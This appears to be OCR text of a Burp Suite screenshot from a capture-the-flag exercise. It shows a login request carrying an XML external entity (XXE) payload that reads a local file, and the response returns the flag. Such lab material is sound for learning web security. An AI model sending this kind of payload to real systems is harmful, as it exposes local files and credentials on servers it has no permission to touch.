 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://1f4781d7-7a0a-40c7-a8ec-e8ce0f3897ca.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 1f4781d7-7a0a-40c7-a8ec-e8ce0f3897ca.node3.buuoj.cn
Content-Length: 167
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://1f4781d7-7a0a-40c7-a8ec-e8ce0f3897ca.node3.buuoj.cn
Referer: http://1f4781d7-7a0a-40c7-a8ec-e8ce0f3897ca.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///flag">
]>
<user><username>&test;</username><password>123456</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 10 Oct 2020 04:04:38 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{7ed0514f-088a-4d30-b8b0-f9cfd61e2ae4}
</msg></result>
? < + > Type a search term 0 matches
Done 290 bytes | 65 millis